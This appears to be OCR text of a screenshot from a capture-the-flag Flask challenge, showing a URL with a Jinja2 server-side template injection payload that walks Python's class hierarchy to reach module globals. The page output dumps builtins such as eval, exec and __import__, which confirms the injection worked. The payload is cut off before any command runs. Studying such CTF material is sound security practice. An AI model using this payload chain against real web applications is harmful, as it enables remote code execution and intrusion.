 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{ ''.__class__.__mro__[1].__subclasses__()[80].__init__.__glob
I ♥ Flask Home
I ♥ Flask & {'__name__': 'importlib._bootstrap', '__doc__': 'Core implementation of import.\n\nThis
module is NOT meant to be directly imported! It has been designed such\nthat it can be
bootstrapped into Python as the implementation of import. As\nsuch it requires the injection of
specific modules and attributes in order to\nwork. One should use importlib as the public-facing
version of this module.\n\n', '__package__': 'importlib', '__loader__': <class
'_frozen_importlib.FrozenImporter'>, '__spec__': ModuleSpec(name='_frozen_importlib', loader=
<class '_frozen_importlib.FrozenImporter'>, origin='frozen'), '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil'
object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>,
'__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in
function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir':
<built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>,
'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-
in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in
function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function
issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function
locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function
next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>,
'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function
round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':